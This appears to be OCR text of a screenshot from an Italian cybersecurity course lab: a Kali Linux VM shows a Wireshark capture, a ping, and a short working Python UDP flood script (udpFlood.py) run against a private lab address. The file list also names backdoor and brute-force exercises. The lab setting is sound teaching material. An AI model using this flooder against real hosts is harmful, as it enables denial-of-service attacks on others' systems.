 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
162 9.922665828 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
163 9.922935247 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
164 9.927496166 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
165 9.927941923 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
166 9.928217536 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
167 9.928484028 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
168 9.930632811 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
169 9.930910228 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
170 9.931184738 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
171 9.931455741 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
172 9.941084180 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
173 9.941388803 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
174 9.941654742 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
175 9.942548250 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
176 9.942959836 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
177 9.945759925 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
178 9.946062754 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
179 9.946334066 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
180 9.946629407 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
181 9.947195686 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
182 9.948200677 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
183 9.948478265 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
184 9.948749398 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
185 9.964267558 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
186 9.968801945 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
187 9.969118736 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
188 9.969388355 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
189 9.969778520 192.168.50.100 192.168.50.101 UDP 1066 44029 → 3333 Len=1024
Frame 1: 42 bytes on wire (336 bits), 42 bytes c
Ethernet II, Src: PCSSystemtec_ce:21:b4 (08:00:2
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 08 00 27 ce 21 b4 08 06 00 01
0010 08 00 06 04 00 01 08 00 27 ce 21 b4 c0 a8 32 64
0020 00 00 00 00 00 00 c0 a8 32 01
eth0: <live capture in progress>
Packets: 219 · Displayed: 219 (100.0%)
Profile: Default
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ ping 192.168.50.101
PING 192.168.50.101 (192.168.50.101) 56(84) bytes of data.
64 bytes from 192.168.50.101: icmp_seq=1 ttl=64 time=1.59 ms
64 bytes from 192.168.50.101: icmp_seq=2 ttl=64 time=0.645 ms
64 bytes from 192.168.50.101: icmp_seq=3 ttl=64 time=0.662 ms
64 bytes from 192.168.50.101: icmp_seq=4 ttl=64 time=0.641 ms
11:01
udpFlood.py - GitHub_KaliLinux - Visual Studio Code
e Edit Selection View Go Run Terminal Help
4
EXPLORER
GITHUB_KALILINUX
EPICODE Python
__pycache__
Esercizi
Esami
udpFlood.py U
backdoorese... U
calcolaPerim... M
Math
__pycache__
__init__.py
quadrato.py
utility.py
casting.py
ciclo_for.py
classi.py
dizionari.py
funzioni.py
if_else.py
importafunzioni.py
liste.py
modifica_liste.py
stringhe_input.py
stringhe.py
test.py
while.py
loginphp
benvenuto.php
login.php
bruteforce.py
httpStatus.py
nomi_utenti.txt
password.txt
portScanner.py
socketListener.py
OUTLINE
TIMELINE
portScanner.py bruteforce.py udpFlood.py U calcolaPerimetro.py M
EPICODE Python > Esercizi > Esami > udpFlood.py > ...
1 import socket
2 import random
3
4 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
5
6 ip_target = input("Inserisci l'indirizzo IP target:  ")
7 porta_target = int (input("Inserisci la porta target"))
8 n_packet = int (input("Quanti pacchetti vuoi inviare?"))
9
10
11 packet = random.randbytes(1024)
12
13 for x in range(n_packet):
14 s.sendto(packet, (ip_target, porta_target))
15
16 print("Flood eseguito!!")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python Debug Console
(kali㉿kali)-[~/Documents/GitHub_KaliLinux]
$ cd /home/kali/Documents/GitHub_KaliLinux ; /usr/bin/env /bin/python3.12 /ho
me/kali/.vscode/extensions/ms-python.debugpy-2024.6.0-linux-x64/bundled/libs/deb
ugpy/adapter/../../debugpy/launcher 39863 -- /home/kali/Documents/GitHub_KaliLin
ux/EPICODE\ Python/Esercizi/Esami/udpFlood.py
Inserisci l'indirizzo IP target:  192.168.50.101
Inserisci la porta target3333
Quanti pacchetti vuoi inviare?200
Flood eseguito!!
(kali㉿kali)-[~/Documents/GitHub_KaliLinux]
$
Go to Line/Column
main*+ 0 0 0 Ln 16, Col 26 Spaces: 4 UTF-8 LF Python 3.12.3 64-bit
CTRL (DESTRA)